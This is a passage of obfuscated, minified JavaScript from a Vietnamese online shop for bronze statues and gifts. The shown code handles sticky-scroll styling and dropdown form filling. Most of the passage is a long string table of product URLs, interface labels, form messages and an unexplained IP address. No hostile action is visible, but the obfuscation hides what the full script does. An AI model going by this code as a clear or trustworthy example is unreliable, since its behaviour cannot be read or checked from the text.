_0x418106+_0x3c1741;},'tHEcR':_0x38a714(0x8e7),'TqWyR':_0x38a714(0x85c),'xufXr':'ws1TransApply','VDxli':_0x38a714(0x806),'LxTgS':'scroll','BfRCR':function(_0x21eda0,_0x2718df){return _0x21eda0(_0x2718df);},'yoxfm':function(_0x2f2f1c,_0x1b21c6){return _0x2f2f1c(_0x1b21c6);},'laAGV':function(_0x2fc87f,_0x3f5336){return _0x2fc87f>=_0x3f5336;},'rewfM':function(_0x93dad2,_0x274ec0){return _0x93dad2+_0x274ec0;},'Ukdto':'.light-main','fPICN':'.ws1StickySet'};let _0x14726a=document[_0x38a714(0x8b1)](_0x38a714(0x83d)),_0x4dc5dd=_0x14726a?.[_0x38a714(0x323)],_0x6339d2=document[_0x38a714(0x8b1)](_0x3d82c1[_0x38a714(0x8ae)]);if(_0x4dc5dd){const _0x236826=_0x4dc5dd[_0x38a714(0x6b5)];let _0x5c293f=_0x4dc5dd[_0x38a714(0x80e)][_0x38a714(0x6fd)](_0x3d82c1[_0x38a714(0x673)]);_0x5c293f[_0x38a714(0x7de)](_0x474bc5=>{const _0x451c09=_0x38a714,_0x42573e={'QWrgZ':function(_0xddd38b,_0x211315){return _0x3d82c1['rDEfI'](_0xddd38b,_0x211315);},'SXYMj':function(_0x2c54e7,_0x284659){return _0x2c54e7(_0x284659);},'SNmdr':function(_0x2514ca,_0x1499de){return _0x2514ca(_0x1499de);},'ptrUe':_0x3d82c1[_0x451c09(0x300)],'qlDyn':_0x3d82c1[_0x451c09(0x9f2)],'fqHDX':_0x3d82c1[_0x451c09(0xb2b)],'wmwWP':_0x3d82c1[_0x451c09(0x815)]};var _0x3dd041=_0x474bc5[_0x451c09(0xc8c)]();_0x4dc5dd[_0x451c09(0x31e)](_0x3d82c1['LxTgS'],function(_0x276e13){const _0x1ff4cd=_0x451c09;let _0x1870c5=_0x42573e['QWrgZ'](_0x42573e[_0x1ff4cd(0x3ad)](parseFloat,_0x3dd041[_0x1ff4cd(0xc8f)]),_0x42573e[_0x1ff4cd(0xc7e)](parseFloat,_0x236826));_0x4dc5dd[_0x1ff4cd(0x6b5)]>=_0x1870c5+0xa?(_0x474bc5[_0x1ff4cd(0x74c)][_0x1ff4cd(0xc98)](_0x42573e['ptrUe'])&&_0x474bc5?.[_0x1ff4cd(0x74c)][_0x1ff4cd(0x5a8)](_0x1ff4cd(0x806)),_0x474bc5[_0x1ff4cd(0x74c)]['contains'](_0x42573e[_0x1ff4cd(0x999)])&&_0x474bc5?.[_0x1ff4cd(0x74c)]['remove'](_0x42573e[_0x1ff4cd(0x5d1)])):(_0x474bc5[_0x1ff4cd(0x74c)]['contains'](_0x42573e[_0x1ff4cd(0x411)])&&_0x474bc5?.[_0x1ff4cd(0x74c)][_0x1ff4cd(0x797)](_0x42573e[_0x1ff4cd(0x421)]),_0x474bc5[_0x1ff4cd(0x74c)][_0x1ff4cd(0xc98)](_0x1ff4cd(0x85c))&&_0x474bc5?.['classList'][_0x1ff4cd(0x5a8)](_0x42573e['fqHDX']));});});}else{if(_0x6339d2){const _0x348257=window[_0x38a714(0x6b5)];let _0x2ec167=_0x6339d2[_0x38a714(0x6fd)](_0x3d82c1[_0x38a714(0x673)]);_0x2ec167['forEach'](_0x352ff3=>{const _0xbd42a3=_0x38a714;var _0xc7bfa=_0x352ff3[_0xbd42a3(0xc8c)]();window['addEventListener'](_0xbd42a3(0x9cf),function(_0x276b1b){const _0x37e0b4=_0xbd42a3;let _0x16200e=_0x3d82c1[_0x37e0b4(0x8b8)](parseFloat,_0xc7bfa[_0x37e0b4(0xc8f)])+_0x3d82c1['yoxfm'](parseFloat,_0x348257);_0x3d82c1['laAGV'](window[_0x37e0b4(0x6b5)],_0x3d82c1[_0x37e0b4(0xac6)](_0x16200e,0xa))?(_0x352ff3[_0x37e0b4(0x74c)][_0x37e0b4(0xc98)](_0x37e0b4(0x8e7))&&_0x352ff3['classList']['add'](_0x3d82c1[_0x37e0b4(0x815)]),_0x352ff3[_0x37e0b4(0x74c)]['contains'](_0x3d82c1[_0x37e0b4(0x9f2)])&&_0x352ff3?.[_0x37e0b4(0x74c)][_0x37e0b4(0x797)](_0x3d82c1['xufXr'])):(_0x352ff3['classList']['contains'](_0x37e0b4(0x8e7))&&_0x352ff3[_0x37e0b4(0x74c)][_0x37e0b4(0x797)](_0x3d82c1[_0x37e0b4(0x815)]),_0x352ff3[_0x37e0b4(0x74c)][_0x37e0b4(0xc98)](_0x3d82c1[_0x37e0b4(0x9f2)])&&_0x352ff3?.['classList'][_0x37e0b4(0x5a8)](_0x3d82c1['xufXr']));});});}}}function chooseDropDownForm(){const _0x4d10f4=a62_0x46ef,_0x213db5={'kvEUP':_0x4d10f4(0xac0)};document[_0x4d10f4(0x31e)](_0x213db5[_0x4d10f4(0x9b7)],prechooseDropDownForm);}function prechooseDropDownForm(_0x34f75e){const _0x4b0d65=a62_0x46ef,_0x3f551d={'NCBAw':function(_0x2e27f0,_0x140d02){return _0x2e27f0!==_0x140d02;},'BrhnS':_0x4b0d65(0xccd),'PPPyB':'[id]','bEWRv':function(_0x501a02,_0x2c410a){return _0x501a02&&_0x2c410a;}};let _0x269b2f=_0x34f75e[_0x4b0d65(0xc59)];if(_0x3f551d[_0x4b0d65(0x63c)](window['self'],window['top']))return;if(_0x269b2f[_0x4b0d65(0x74c)][_0x4b0d65(0xc98)](_0x4b0d65(0x243))){let _0x3817ae=_0x269b2f['closest'](_0x4b0d65(0x40d)),_0xde24c0=_0x3817ae[_0x4b0d65(0x8b1)](_0x3f551d[_0x4b0d65(0x6d9)]),_0x37cf47=_0x3817ae[_0x4b0d65(0x8b1)](_0x4b0d65(0x489)),_0x4afcfe=_0x3817ae[_0x4b0d65(0x8b1)](_0x3f551d['PPPyB']),_0x274cd9=_0x269b2f[_0x4b0d65(0x683)](_0x4b0d65(0x24f));_0x3f551d[_0x4b0d65(0x731)](_0x4afcfe,!_0x274cd9)&&(_0x4afcfe[_0x4b0d65(0x936)]=![]),_0xde24c0[_0x4b0d65(0xa98)]=_0x269b2f[_0x4b0d65(0xa98)][_0x4b0d65(0x494)](),_0x37cf47[_0x4b0d65(0x98f)]=_0x269b2f[_0x4b0d65(0xa98)][_0x4b0d65(0x494)]();}}let initalTimeoutResize;function a62_0x10d0(){const _0xb91d11=['https://legiagroup.com.vn/mo-hinh-sung-than-cong-ma-vang-24k-mau-2','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-quan-cong-bang-dong-6604852e-57d6-4835-bba5-cca784a28923.jpg?v=1715418473965','https://legiagroup.com.vn/version-1/upload/100/417/926/files/phan-biet-tranh-tu-quy-dep-nhat-eed4d2b6-feab-41a5-9e43-c88371c3eea8.jpg?v=1632065179695','https://legiagroup.com.vn/tranh-cuu-ngu-bang-dong-dat-vang-bac-khung-go-huong-1m55-x-88cm','https://legiagroup.com.vn/bst-qua-tang-luu-niem-ban-chay','https://legiagroup.com.vn/bieu-trung-mat-dia-bac-ho-bang-dong-ma-vang-24k-dk21cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/linh-vat-meo-tai-loc-thep-vang-9999-4-0fc0e0f1-8146-4f43-a047-5750072d6d70.jpg?v=1668660728040','https://legiagroup.com.vn/version-1/upload/100/417/926/products/ton-tuong-phat-thich-ca-15cm-05.jpg?v=1655786043760','https://legiagroup.com.vn/tuong-trau-nam-van-su-nhu-y-dat-vang-9999','https://legiagroup.com.vn/doi-lo-hoa-tron-bang-dong-cattut','https://legiagroup.com.vn/upload/san-pham/tuong-bat-ma-bang-dongjpg-99.jpg','vcBNR','https://legiagroup.com.vn/tranh-chu-loc-bang-dong-ma-vang-24k-khung-go-gu-127x81cm','https://legiagroup.com.vn/tranh-logo-ma-vang-che-tac-theo-yeu-cau-kich-thuoc-25-x-32cm','QueUV','kKdZi','https://legiagroup.com.vn/upload/san-pham/tuong-ngua-dung-phi-ma-bang-dong-decor4.jpg','https://legiagroup.com.vn/coc-uong-nuoc-bang-dong-che-tac-theo-yeu-cau','https://legiagroup.com.vn/version-1/upload/100/417/926/products/bieu-trung-hoa-sen-de-ban.jpg?v=1685442353077','https://legiagroup.com.vn/version-1/upload/100/417/926/files/quy-cach-che-tac-c9f09eb6-78a4-44b3-a5a1-181dea640208.jpg?v=1631782350194','https://legiagroup.com.vn/version-1/upload/100/417/926/products/cay-mai-bang-dong.jpg?v=1675852355093','https://legiagroup.com.vn/version-1/upload/100/417/926/products/mo.jpg?v=1679990468870','https://legiagroup.com.vn/tranh-chu-phuc-48x68cm','oufYT','https://legiagroup.com.vn/tuong-chan-dung-cu-ba-cao-48cm','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-bang-dong','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-dep.jpg?v=1631782329076','ws1SortItemPriceUp','https://legiagroup.com.vn/version-1/upload/100/417/926/files/bieu-trung-de-ban-e069a8df-f128-4fdf-bd68-2cdf30bc33f7.jpg?v=1715675501775','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-dat-ma-bang-dong-1.jpg?v=1631930592075','https://legiagroup.com.vn/tuong-ho-bang-dong-dai-36cm','head','DNRWa','4|2|3|1|0','https://legiagroup.com.vn/upload/banner/trong-dong-luu-niem.jpg','https://legiagroup.com.vn/upload/san-pham/tuong-rong-cam-ngoc-vang-cat-24k1.jpg','jHkgT','https://legiagroup.com.vn/tuong-ho-dai-16cm-bang-dong-cattut','src','https://legiagroup.com.vn/bieu-trung-mat-trong-bang-dong-de-ban-cao-25cm','pointerdown','XIPBw','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-linh-vat-tuoi-than.jpg?v=1631766589539','https://legiagroup.com.vn/tranh-mat-trong-thuc-tay-dk-40cm-khung-go-huong-da-67x67cm','https://legiagroup.com.vn/mat-trong-dong-thuc-tay-ban-do-80cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/dinh-vuong-kham-ngu-sac.jpg?v=1670820080963','https://legiagroup.com.vn/tuong-thiem-thu-bang-dong-dai-38cm','https://legiagroup.com.vn/tuong-ngua','Z-A','target','https://legiagroup.com.vn/tranh-dong-chu-tho-kt-88x55cm','Erran','https://legiagroup.com.vn/tuong-ty-huu-bang-dong-do-cao-30cm-nang-16kg','/js/swiper/ws-swiperclient.js','https://legiagroup.com.vn/dinh-tho-bang-dong-hoa-van-roi-dao-hai-cong-nghe','https://legiagroup.com.vn/version-1/upload/100/417/926/files/phan-biet-tranh-dong-d1aa6c47-8d89-42c2-8f03-5411e66903e6.jpg?v=1632066793963','https://legiagroup.com.vn/upload/collection/tuong-dong-thanh-hoang-lang.jpg?v=1.0.3','https://legiagroup.com.vn/tranh-vinh-quy-bai-to-bang-dong-ma-vang-bac-khung-go-gu-1m55-x-88cm','DjCRP','https://legiagroup.com.vn/dinh-tho-bang-dong-hoa-van-soi-moc-ma','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-mat-trong-d81-hvc-107-1.jpg?v=1667875261928','/cart?1','https://legiagroup.com.vn/tuong-ran-kim-vuong-at-ty-bang-dong-dat-vang-9999','gvsAa','https://legiagroup.com.vn/upload/collection/ngai-tho.jpg?v=1.0.3','https://legiagroup.com.vn/linh-vat-meo-kim-cuong-2023-thep-vang-9999','https://legiagroup.com.vn/tuong-phat-di-lac-bang-dong-thep-vang-dai-44cm','https://legiagroup.com.vn/bieu-trung-rong-phu-quy-de-ban-bang-dong-do-cao-25cm','https://legiagroup.com.vn/tuong-ngua-dep','Checkout','https://legiagroup.com.vn/version-1/upload/100/417/926/files/thanh-tang-sivali-bang-dong-1.jpg?v=1631931265503','hgclV','tKREF','RNSBi','https://legiagroup.com.vn/version-1/upload/100/417/926/files/do-dong-le-gia.jpg?v=1667472902307','TempTotalPrice','https://legiagroup.com.vn/upload/tin-tuc/b2-mua-hang.jpg?v=1.0.0','https://legiagroup.com.vn/version-1/upload/product-category/dau_2882937.jpg?v=1.0.3','https://legiagroup.com.vn/tuong-bac-ho-pac-po-bang-dong-do-cao-72cm','https://legiagroup.com.vn/tranh-hoa-sen-bang-dong-dat-vang-bac-khung-go-1m17-x-81cm','tgzXB','https://legiagroup.com.vn/tuong-ran-kim-ty-tai-phuc-bang-dong-cao-16cm','wnDpU','https://legiagroup.com.vn/tuong-tran-hung-dao-bang-dong-cao-90cm-dat-vang-9999','10ftavjz','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-thiem-thuu-bang-dong-333bde66-ff40-41dd-b542-b65b01536a91.jpg?v=1672047126317','SNmdr','aoAWS','bQLxH','.zindex-100','https://legiagroup.com.vn/version-1/upload/100/417/926/files/quy-cach-che-tac-666088c6-b572-41b1-9354-ef5677e8dacd.jpg?v=1631783716936','rcVcn','IsIyJ','https://legiagroup.com.vn/bai-vi-bang-dong-che-tac-theo-yeu-cau-81-x-61cm','https://legiagroup.com.vn/tuong-trau-tai-loc-ma-vang-24k-dai-17-cm','https://legiagroup.com.vn/tranh-phat-ba-quan-am-bang-dong-do-khung-go-gu-1m33-x-1m07','TVnYD','https://legiagroup.com.vn/tuong-tran-hung-dao-bang-dong-kham-tam-khi-cao-48cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/cac-quy-trinh-duc-tuong-3332357e-16ed-43fd-9556-74601b1c16a7.jpg?v=1631872490272','https://legiagroup.com.vn/collections/all/4','getBoundingClientRect','https://legiagroup.com.vn/cup-pha-le-cpl-cv041','paqJb','top','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-linh-vat-tuoi-ty.jpg?v=1631766481445','MadLf','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-bang-dong/2','https://legiagroup.com.vn/bao-gia-tuong-chan-dung-ban-than-bang-dong-do','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-bac-ho-bang-dong-jpg-12.jpg?v=1715680390865','.ws1GeneralFormCheckBox','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-duc-treo-phong-khach.jpg?v=1631782809394','https://legiagroup.com.vn/lo-250-qua-trong-dong-d9-ma-vang-24k-theo-yeu-cau','contains','https://legiagroup.com.vn/tuong-phat-di-lac-bang-dong-cattut-dai-62cm','https://legiagroup.com.vn/tranh-bac-giap-bang-dong-khung-go-28x28cm','https://legiagroup.com.vn/bao-gia-tuong-bac-ho-ngoi-ghe-may-doc-bao-bang-dong','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-duc.jpg?v=1631780926564','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-tho-55x88cm-bang-dong.jpg?v=1632793380824','FUCvH','ws1CouponBtn','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-12-con-giap-2.jpg?v=1671284536762','https://legiagroup.com.vn/tuong-lon','CPYTy','https://legiagroup.com.vn/mat-trong-dong-thuc-tay-duong-kinh-80cm','&sort=','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-di-lac-bang-dong-1.jpg?v=1631869091017','https://legiagroup.com.vn/tuong-meo-bang-dong-cattut-cac-kich-co','https://legiagroup.com.vn/lu-xong-tram-rong-bang-dong-lt15','https://legiagroup.com.vn/tranh-bac-ho-doc-bao-bang-dong-khung-80-x-60cm','eXRiN','offsetHeight','https://legiagroup.com.vn/upload/mo-hinh-ma-vang-24kjpg-6789.jpg','https://legiagroup.com.vn/bai-vi-bang-dong-cao-68cm-che-tac-theo-yeu-cau','https://legiagroup.com.vn/mo-hinh-thap-rua-ma-vang-24k','obljr','jVXGL','wwcyE','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-phat-bang-dong.jpg?v=1690880892570','SMxFH','https://legiagroup.com.vn/mo-hinh-thuyen-buom-ma-vang-24k-dai-31cm-mau-03','FzVqC','https://legiagroup.com.vn/tranh-la-de-chu-tam-bang-dong-khung-14-5-x-19-5cm','https://legiagroup.com.vn/tranh-chu-phuc-bang-dong-ma-vang-24k-khung-go-48-x-68cm','https://legiagroup.com.vn/tranh-bac-giap-bang-dong-khung-1m2-x-80cm','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-bang-dong-do-khung-go-25-x-20cm','qeONa','https://legiagroup.com.vn/chua-mot-cot-ma-vang-24k','touches','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-chu-loc-jpg-123.jpg?v=1676619311273','bUTkt','CMTSr','productID','https://legiagroup.com.vn/tranh-chu-tho-bang-dong-ma-vang-24k-khung-go-48-x-68cm','.ws1CouponBtn','https://legiagroup.com.vn/tuong-phat-chuan-de-bang-dong-ma-vang-24k-cao-25cm','[data-productatrid]','https://legiagroup.com.vn/mau-tranh-mung-tho-dep','https://legiagroup.com.vn/tuong-quan-cong-bang-dong-cao-45cm','https://legiagroup.com.vn/tuong-bac-ho-ngoi-ghe-bang-dong-do-cao-61cm-nang-45kg','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-thich-ca-bang-dong-dep-nhat-1.jpg?v=1631777035687','https://legiagroup.com.vn/dinh-tho-bang-dong-do-kham-tam-khi','https://legiagroup.com.vn/cup-golf-bang-dong-cao-75cm-ma-vang-24k-che-tac-theo-yeu-cau','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-ngua-ma-vang-cao-11.jpg?v=1667311626374','https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-do-khung-20-x-20cm','NELkk','.ws1GeneralFormInputDropName','https://legiagroup.com.vn/tranh-chu-phuc-bang-dong-khung-28-x-38cm','.ws1SortItemAZ','https://legiagroup.com.vn/tuong-phat-thich-ca-bang-dong-cao-30cm-cam-bat','398422Owubsn','hRMAu','JIUdd','https://legiagroup.com.vn/tranh-bat-ma-ma-vang-bac-khung-huong-1m55-x-88cm','ZRDYU','.ws1ProductPriceCheck','insertAdjacentHTML','https://legiagroup.com.vn/tuong-bac-ho-ngoi-ghe-may-cao-42cm-thep-vang-9999','600px\x200px','https://legiagroup.com.vn/mo-hinh-thuyen-dai-1m07-ma-vang-24k','https://legiagroup.com.vn/version-1/upload/product-category/tuong-ti-huu-dat-vang-1_3007793.jpg?v=1.0.3','GonKl','LEIAr','https://legiagroup.com.vn/tuong-quan-cong-doc-sach-mau-tram-co-cao-66cm','https://legiagroup.com.vn/tuong-dai-bang-bang-dong-do-duc-theo-yeu-cau-cao-75cm','https://legiagroup.com.vn/mat-trong-dong-duc-dk-90cm-hoa-van-chim','max','https://legiagroup.com.vn/bao-gia-tuong-bac-ho-dung-vay-tay-chao-bang-dong','&sort=TimeUp','https://legiagroup.com.vn/qua-tang-theo-tuoi/2','https://legiagroup.com.vn/khanh-dong-che-tac-theo-yeu-cau','https://legiagroup.com.vn/tuong-chan-dung-cu-ong-bang-dong-cao-48cm-cd','https://legiagroup.com.vn/version-1/upload/100/417/926/files/cac-quy-trinh-duc-tuong-c04c4fc3-99cb-401e-a6ef-b6deee51478d.jpg?v=1631786539697','https://legiagroup.com.vn/tranh-chu-loc','https://legiagroup.com.vn/bai-vi-bang-dong-cao-61cm-che-tac-theo-yeu-cau','.ws1SearchGroup','https://legiagroup.com.vn/version-1/upload/100/417/926/products/ton-tuong-phat-thich-ca-15cm-01-kt.jpg?v=1655786042450','https://trongdong.legiagroup.com.vn/','/js/swiper/ws-swiper.js','https://legiagroup.com.vn/version-1/upload/100/417/926/files/phan-biet-tranh-dong-bf9caa95-ae61-4b3a-b303-9e549fadb1d8.jpg?v=1631783010306','https://legiagroup.com.vn/tuong-coc-thiem-thu-bang-dong-dat-vang-9999','https://legiagroup.com.vn/tranh-chu-tri-an-bang-dong-khung-20-x-25cm','clientWidth','https://legiagroup.com.vn/tranh-ma-dao-thanh-cong-bang-dong-27-x-37cm-nen-den','https://legiagroup.com.vn/tranh-chu-nhan-bang-dong-khung-go-tro-28x38cm','https://legiagroup.com.vn/cup-champion-clb-1982-che-tac-theo-yeu-cau','gGlNM','https://legiagroup.com.vn/upload/tin-tuc/xuong-che-tac-le-gia.jpg','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-chan-dung-4af17c42-49cd-4670-a4c6-0c9447c98ad2.jpg?v=1632044526148','qBPDq','https://legiagroup.com.vn/version-1/upload/100/417/926/products/bo-ngu-su-dinh-roi-hai-cong-nghe.jpg?v=1670120764323','https://legiagroup.com.vn/version-1/upload/product-category/hoanh-phi-cau-doi_2669823.jpg?v=1.0.3','https://legiagroup.com.vn/cup-golf-kim-loai-gc1059','https://legiagroup.com.vn/tuong-ngua-kim-ma-chieu-tai-bang-dong-ma-vang-24k','https://legiagroup.com.vn/duc-8-tuong-decor-cao-1m-theo-yeu-cau','https://legiagroup.com.vn/upload/collection/dong-ho.jpg?v=1.0.3','https://legiagroup.com.vn/tranh-tu-quy-ma-vang-24k-khung-go-gu-1m07-x-40cm','mmTEm','https://legiagroup.com.vn/tuong-ngua-tam-tai-thinh-vuong-bang-dong-decor','https://legiagroup.com.vn/tranh-chu-binh-an-bang-dong-khung-20-x-25cm','https://legiagroup.com.vn/tuong-phong-thuy','https://legiagroup.com.vn/upload/san-pham/tuong-ngua-bang-dong-decor11.jpg','https://legiagroup.com.vn/upload/collection/tranh-bac-giap.jpg?v=1.0.3','https://legiagroup.com.vn/version-1/upload/100/417/926/files/vinh-quy-bai-to-ma-vang-24k.jpg?v=1632047912113','https://legiagroup.com.vn/tranh-tu-quy-khung-dong-1m27-x-40cm','https://legiagroup.com.vn/tranh-ho-guom-bang-dong-ma-vang-36x36','https://legiagroup.com.vn/tuong-gay-nhu-y-tai-loc-dong-31x17x11','PriceUp','https://legiagroup.com.vn/upload/collection/tranh-ma-dat-vang.jpg?v=1.0.3','https://legiagroup.com.vn/cup-pha-le-cpl-095','https://legiagroup.com.vn/lien-he','vlUqc','https://legiagroup.com.vn/version-1/upload/100/417/926/products/qua-trong-thep-vang-dep-nhat.jpg?v=1651114651063','hYdhj','https://legiagroup.com.vn/public/client/css/style.min.css?v=1.0.3','AlHif','Cnzpm','PzuGo','https://legiagroup.com.vn/mua-trong-dong-luu-niem','url','https://legiagroup.com.vn/tuong-phat-quan-am-thep-vang-9999-cao-30cm-nang-5kg','https://legiagroup.com.vn/mat-trong-dong-kham-ngu-sac-duong-kinh-50cm-tdk50mm','zEOEl','content','https://legiagroup.com.vn/tranh-chu-binh-an-bang-dong-ma-vang-24k-khung-go-tro-48-x-68cm','https://legiagroup.com.vn/tuong-cu-coc-thiem-thu-dat-vang-9999-dai-21-cm','hesgB','https://legiagroup.com.vn/bao-gia-tuong-tran-hung-dao-bang-dong-vang-thep-vang-9999-cac-kich-co','https://legiagroup.com.vn/tranh-chu-phuc-cuu-ngu-ma-vang-khung-huong-69x69cm','kllnC','UIhsT','864410IDSpSX','AKcly','https://legiagroup.com.vn/tuong-vat-pham-de-oto','https://legiagroup.com.vn/tranh-bac-ho-ngoi-ghe-may-bang-dong-ve-xuoc-khung-go-tro-1m07-x-61cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-mat-trong-thuc-107-khung-dong-ma-vang.jpg?v=1667962031116','LOpTM','https://legiagroup.com.vn/upload/collection/tuong-chan-dung.jpg','GVBvU','ZuarZ','https://legiagroup.com.vn/cup-golf-pha-le-clp03','https://legiagroup.com.vn/version-1/upload/100/417/926/files/thanh-tang-sivali.jpg?v=1631931429907','https://legiagroup.com.vn/tuong-tran-hung-dao-cao-60cm-bang-dong-vang-mau-gia-co','https://legiagroup.com.vn/tranh-phu-quy-binh-an-bang-dong-ma-vang-24k-khung-go-28x38cm','contactForm','https://legiagroup.com.vn/tuong-phat-di-lac-ngoi-be-sen-bang-dong-thau-cao-29cm','AmCpP','https://legiagroup.com.vn/version-1/upload/100/417/926/files/mat-trong-an-mon-1.jpg?v=1631541212157','https://legiagroup.com.vn/upload/gioi-thieu/thiet-ke-thi-cong-tron-goi-nha-tho-tu-duong.webp?v=1.0.2','https://legiagroup.com.vn/tuong-tran-hung-dao-bang-dong-do-thep-vang-9999-cao-61cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/quy-cach-che-tac-tranh.jpg?v=1632048084403','https://legiagroup.com.vn/bo-tam-su-dinh-roi-hai-cong-nghe-dinh-va-hac','Áp\x20dụng\x20không\x20thành\x20công','https://legiagroup.com.vn/version-1/upload/product/album-37256203/tranh-quan-am-la-de-bang-dong_37256203.jpg?v=1.0.2','https://legiagroup.com.vn/version-1/upload/100/417/926/files/logo-ncb-theo-yeu-cau-ma-vang-24k-2.jpg?v=1664199095284','https://legiagroup.com.vn/tuong-ho-nhu-y-vang-cat-105x55x120','search','save','&page=','https://legiagroup.com.vn/trong-dong-luu-niem-de-ban','https://legiagroup.com.vn/bang-dia-danh-cau-go-tyc','section','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-di-lac-bang-dong-12.jpg?v=1631766467223','https://legiagroup.com.vn/logo-cong-an-tu-liem-ma-vang-24k-che-tac-theo-yeu-cau','https://legiagroup.com.vn/tranh-bat-ma-bang-dong-khung-go-tro-48-x-88cm','https://legiagroup.com.vn/tranh-bat-ma','https://legiagroup.com.vn/tranh-tu-quy-bang-dong-kt-127x40cm','removeAttribute','https://legiagroup.com.vn/mo-hinh-thuyen-buom-ma-vang-24k-dai-31cm-mau-07','Coiwe','jHqDA','.ws1CountNumbCart','https://legiagroup.com.vn/tuong-ho-bang-dong-thep-vang-9999-cao-23cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/vinh-hoa-phu-quy-dep.jpg?v=1632068612457','https://legiagroup.com.vn/tranh-hoa-sen-bang-dong-khung-30-x-30cm','lbSUp','UaXAf','https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-khung-28-x-38cm','https://legiagroup.com.vn/doi-hac-tho-bang-dong-cattut','/Light1Category/GetCategoryByName','https://legiagroup.com.vn/hop-tranh-hoa-sen-bang-dong-16-x-16cm','.ws1InputNumberMinus','https://legiagroup.com.vn/tranh-ca-chep-hoa-rong-khung-24-x-24cm','https://legiagroup.com.vn/tranh-chu-phat-76-x-74cm-khung-dong','https://legiagroup.com.vn/tuong-dong-gia-dinh-chuot-phu-quy','jROtc','tfxGg','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-tran-hung-dao-cao-81-1.jpg?v=1666442216119','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-linh-vat-tuoi-hoi.jpg?v=1631766628265','https://legiagroup.com.vn/tranh-la-de-chu-phat-bang-dong-khung-14-5-x-19-5cm','https://legiagroup.com.vn/tranh-chu-tam','https://legiagroup.com.vn/tuong-dai-bang-bang-dong-cattut-cao-41cm','isTpw','getComputedStyle','https://legiagroup.com.vn/tuong-lon-bang-dong-cao-18cm-dat-vang-9999-mau-2','https://legiagroup.com.vn/cup-kim-loai-ckl-30427','https://legiagroup.com.vn/mam-bach-phuc-dat-vang-bac-dk-1m','https://legiagroup.com.vn/goi-y-qua-tang-tan-gia-bang-dong','https://legiagroup.com.vn/bo-tam-su-dinh-rong-vang-bong-dinh-va-hac','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-hoa-sen-dep-bang-dong.jpg?v=1632071174725','WoXjd','https://legiagroup.com.vn/tranh-chu-phuc-hoa-rong-ma-vang-24k-khung-60-x-60cm','vào\x20đây','https://legiagroup.com.vn/version-1/upload/100/417/926/files/thanh-tang-sivali-bang-dong.jpg?v=1631931231260','https://legiagroup.com.vn/tranh-hoa-sen-bang-dong-khung-1m26-x-86cm','https://legiagroup.com.vn/tranh-ma-dao-thanh-cong-bang-dong-khung-1m07-x-61cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-bac-ho-bang-dong-d9ca2531-62df-4013-afe1-c3c38be7d536.jpg?v=1670406429883','https://legiagroup.com.vn/bo-3-bat-huong-18cm-20cm-bang-dong-vang-thep-vang-9999','https://legiagroup.com.vn/tranh-uyen-uong-mau-don-khung-go-gu-1m76-x-1m07-ma-tam-khi','type','27.72.100.216','Bạn\x20phải\x20nhập\x20nội\x20dung\x20vào\x20:\x20','https://legiagroup.com.vn/tranh-bac-giap-bang-dong-ve-xuoc-khung-38-x-48cm','https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-khung-28-x-38cm','nHRax','https://legiagroup.com.vn/cuu-huyen-that-to-khung-dong-1m07x61cm','https://legiagroup.com.vn/tuong-ngua-keo-xe-tai-loc-ma-vang-cat','https://legiagroup.com.vn/cup-kim-loai-gc1052','lKqYE','https://legiagroup.com.vn/doi-hac-tho-dat-vang-9999','then','https://legiagroup.com.vn/tuong-bac-ho-bang-dong-cao-28cm','actPd','pBDqX','.ws1CommentFormSendBtn','https://legiagroup.com.vn/mat-dia-bac-giap-bang-dong-ma-vang-24k-duong-kinh-21cm','https://legiagroup.com.vn/tranh-bac-ho-bang-dong-28-x-38cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/quoc-hieu-80-cm.jpg?v=1664194698040','cKlHT','https://legiagroup.com.vn/tuong-dong-chuot-de-ban-cao-10cm','https://legiagroup.com.vn/tuong-dong-phat-mau-chuan-de-cao-42cm-mau-hun-gia-co','https://legiagroup.com.vn/tuong-ran-bang-dong-dat-vang-9999-cao-37cm-che-tac-theo-yeu-cau','https://legiagroup.com.vn/tuong-dai-tuong-vo-nguyen-giap-cao-40cm-bang-dong-do-lam-mau-gia-co','https://legiagroup.com.vn/tuong-vua-thanh-hoang','.ws1SearchInput','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-pho-hien-bo-tat-thep-vang-2.jpg?v=1631932614645','HKIrS','vDqCY','https://legiagroup.com.vn/top-nhung-mon-qua-tang-viet-nam-bang-dong-y-nghia','https://legiagroup.com.vn/cs-bao-mat','https://legiagroup.com.vn/bao-gia-trong-dong-luu-niem-mau-moc','https://legiagroup.com.vn/bao-